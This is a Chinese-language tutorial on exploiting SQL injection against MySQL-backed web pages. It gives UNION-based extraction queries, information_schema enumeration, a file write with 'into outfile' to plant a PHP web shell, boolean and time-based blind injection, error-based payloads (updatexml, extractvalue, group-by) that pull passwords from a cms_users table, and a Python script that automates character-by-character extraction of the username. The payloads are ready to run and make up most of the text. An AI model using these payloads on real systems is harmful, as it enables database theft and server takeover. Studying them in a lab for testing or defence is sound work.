SQL 注入攻击中级
前言
找到注入漏洞之后,我们可以用它来干什么呢?下面讨论的就是 SQL 注入漏洞的利用技术,现在是时候去体验一下漏洞利用的乐趣了。
利用 SQL 注入
识别数据库
基于 WEB 类型
要想发动 SQL 注入攻击,就要知道正在使用的系统数据库,不然就没有办法开展,各个数据库软件之间存在细微的区别。
首先从 WEB 应用技术上就给我们提供了判断的线索:
- ASP 和 .NET:Microsoft SQL Server
- PHP:MySQL、PostgreSQL
- Java:Oracle、MySQL
Web 容器也给我们提供了线索,比如安装 IIS 作为服务器平台, 后台数据及很有可能是Microsoft SQL Server,而允许Apache 和PHP 的Linux 服务器就很有可能使用开源的数据库,比如 MySQL 和 PostgreSQL。
基于报错识别
大多数情况下,要了解后台是什么数据库,只需要看一条详细的错误信息即可。比如判断我们事例中使用的数据库,我们加上一个引号。
error:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
从上面的错误信息中可以很容易就看出这是个数据库是 MySQL。
Microsoft OLE DB Provider for ODBC Drivers 错误
很显然这个就是使用的 Microsoft SQL Server,如果错误信息开头是ORA,就可以判断数据库是Oracle,很简单,道理都是一样的,就不一一列举了。
基于数字函数推断
| 数据库服务器 | 函数 |
|---|---|
| Microsoft SQL Server | @@pack _ received、@@rowcount |
| MySQL | connection_id()、last_insert_id( ) 、row _count() |
| Oracle | BITAND(1,1) |
| PostgreSQL | select EXTRACT(DOW FROM NOW()) |
拿上篇文章中搭建的数据库来举个例子,这里使用 connection_id ,不管他的值是多少,基本上都是正的。last_insert_id() 用法大家自行百度,这里不存在 insert 语句,默认情况就是返回零,也就是假。那么如果 and connection_id() 数据返回正常,and last_insert_id() 不返回数据,我们就可以推断这是一个MySQL 数据库了。
| connection_id | last_insert_id |
|---|---|
 |
 |
UINON 语句提取数据
UNION 操作符可以合并两条或多条SELECT 语句的查询结果,基本语法如下:
select column-1 column-2 from table-1
UNION
select column-1 column-2 from table-2
如果应用程序返回了第一条查询得到的数据,我们就可以在第一条查询后面注入一个 UNION 运算符来添加一个任意查询,来提取数据,是不是很容易啊,当然在使用 UNION 之前我们必须要满足两个条件:
- 两个查询返回的列数必须相同
- 两个查询语句对应列返回的数据的数据类型必须一致
首先我来看第一个条件,如何知道第一条查询的列数呢?我们可以使用 NULL 来尝试,由于NULL 值会被转换成任何数据类型,所以我们不用管第二个条件。

就这样一个个的加上去,直到不返回错误。
使用 order by 子句
除了上述方法,我们还可以是用order by 子句得到准确列数。我们先尝试了12,返回错误,说明列数是小于12 的,我们继续尝试了6,返回错误,同理,列数小于6 的,我们尝试3,返回正常,说明列数是大于等于3 的,继续尝试4,返回错误。说明列数是小于4,列数大于等于3,小于4,可以得到列数是3。使用 order by 子句可以帮助我们快速得到列数。

得到列数后我们还需要满足第二个条件。很简单,只要一次一列使用我们的测试字符串替换NULL 即可,可以发现第一列和第二列都可以存放字符串,第三列数据没有输出。接下来就让我们提取数据库用户名和版本号以及路径:

枚举数据库
这里由于篇幅问题,我们只以 MySQL 数据库为例了,枚举数据库并提取数据遵循一种层次化的方法,首先我们提取数据库名称,然后提取表,再到列,最后才是数据本身。要想获取远程数据库的表、列,就要访问专门保存描述各种数据库结构的表。通常将这些结构描述信息成为元数据。在 MySQL 中,这些表都保存在 information_schema 数据库中
提取数据库

在MySQL 中,数据库名存放在 information_schema 数据库下schemata 表 schema_name 字段中。
id=1 union select null,schema_name,null from information_schema.schemata
提取表名
在 MySQL 中,表名存放在 information_schema 数据库下 tables 表 table_name 字段中。
?id=1 union select null, table_name, null from information_schema.tables where table_schema=’demo’

这里我使用 where 子句来筛选了,只返回数据库 demo 下的表名,想返回所有表名,去掉 where 子句就行了。
提取字段名

在MySQL 中,字段名存放在 information_schema 数据库下 columns 表 column_name 字段中
?id=1 union select null, group_concat(column_name), null from information_schema.columns where table_schema=’demo’ and table_name=’users’
爆破出用户名和密码
这就不用我教你了吧。。。
获取 WebShell
利用SQL 注入攻击获取WebShell 其实就是在向服务器写文件。(注意:这里我们需要得到网站的绝对路径)所有常用的关系数据库管理系统(RDBMS)均包含内置的向服务器文件系统写文件的功能。
select into outfile(dumpfile) //MySQL 写文件命令
select "<?php echo 'test'; ?>" into outfile "F:\\www\\test.php";那么其它关系数据库管理系统同样的原理写文件,就不在过多介绍了。
SQL 盲注利用
初识盲注
SQL 盲注是指在无法使用详细数据库错误消息或带内数据连接的情况下,利用数据库查询的输入审查漏洞从数据库提取信息或提取与数据库查询相关信息的技术。
常见的盲注场景
- 提交一个导致SQL 查询无效时,会返回一个通用错误页面,
提交正确则会返回一个内容可被适度控制的页面。 - 提交一个导致SQL 查询无效时,会返回一个通用错误页面,
提交正确则会返回一个内容不可控的页面。 - 提交受损或不正确的SQL 既不会产生错误页面,也不会以任何方式影响页面输出。
布尔盲注
看过上面写的内容的人可能留意到了这个 ?id=1 and 1=1 和 ?id=1 and 1=2 的区别了,是的,这就叫做布尔注入。
id=1 and 1=1 True
id=1 and 1=2 False
所以说,怎么利用?
在介绍利用技巧之前我们先来介绍一个重要的 SQL 函数 substring。
SUBSTRING(str,pos,len)
没有 len 参数的形式返回一个字符串从字符串 str 从位置 pos开始。一个 len 参数的形式返回 len 个字符长的字符串 str 的子串,从位置 pos 开始,形式使用的是标准的 SQL 语法。另外,也可以使用负的值为 pos。在这种情况下,刚开始的子串位置的字符结尾的字符串,而不是开始。负的值可用于为 pos 在此函数中的任何形式的。
id=1 and SUBSTRING(user(),1,1)='a'
#利用SUBSTRING()函数提取用户名的第一个字符,看等于字符a 吗?,如果等于页面返回True 状态,不等于返回False 状态。id=1 and SUBSTRING(user(),1,1)='r'
#返回True 状态,也就是页面正常,表示用户名第一个字符是r限于篇幅原因,就说上面这么多吧,不然的话,一点点注入出来,消耗的时间实在是太多了。综上就是基于布尔的 SQL 注入技术。
时间盲注
和基于布尔的SQL 盲注入技术原理其实大同小异,当某一状态为真时,让响应暂停几秒钟,而当状态为假时,不出现暂停。
id=1 union select if(SUBSTRING(user(),1,4)='root',sleep(4),1),null,null
#注意使用union 的条件哦,前面介绍了。同样的道理,提取用户名前四个字符做判断,正确就延迟 4 秒,错误返回1自动化注入
使用 Python 自动化注入获取用户名。MySQL 提取用户名进行比较不区分大小写,所以我去掉其中的大写字母。代码很简单,就不解释了。
import requests
def attacl():
url = 'http://localhost:3000/php/1.php'
user = '[+]system_user:'
alpha1 = range(33,65)
alpha2 = range(91,128)
alpha = alpha1+alpha2
for l in range(1,16):
for i in alpha:
payload = "and substring(user,"+str(l)+",1)='"+chr(i)+"'"
payload = {'id':'1 '+payload}
r = requests.get(url, params=payload)
_text = r.text
_text = _text.encode('utf-8')
result = _text.find("john")
if (result != -1):
user = user + chr(i)
print(user)
if __name__ == '__main__':
attacl()报错注入
原理讲解起来过于复杂,总结了一下一共有 3 种常见的报错注入方式,而且模板都是一样的。
group by 重复键冲突
?id=33 and (select 1 from (select count(*),concat(0x5e,(select database()),0x5e,floor(rand()*2))x from
information_schema.tables group by x)a)
?id=33 and (select 1 from (select count(*),concat(0x5e,(select password from cms_users limit
0,1),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)extractvalue
?id=33 and extractvalue(1,concat(0x5e,(select database()),0x5e))
?id=33 and extractvalue(1,concat(0x5e,substr((select password from cms_users),17,32),0x5e))updatexml
?id=33 and updatexml(1,concat(0x5e,(select database()),0x5e),1)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,1,16) from cms_users),0x5e),1)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,17,32) from cms_users),0x5e),1)


